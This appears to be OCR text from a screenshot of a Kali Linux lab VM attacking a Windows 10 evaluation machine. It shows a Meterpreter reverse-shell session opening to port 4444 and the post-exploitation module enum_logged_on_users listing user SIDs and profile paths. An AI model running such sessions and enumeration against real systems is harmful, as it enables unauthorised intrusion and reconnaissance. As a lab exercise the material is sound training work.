 kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File
File Action Media Clipboard View Help
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
Recy
Mic
E
Applications Places Terminal Mon 20:19 1
root@kali: ~
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:49730) at 2021-07-12 20:18:26 -0700
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210712201940_default_192.168.0.20_host.users.activ_208861.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:19 PM
Type here to search
3:19 AM
7/13/2021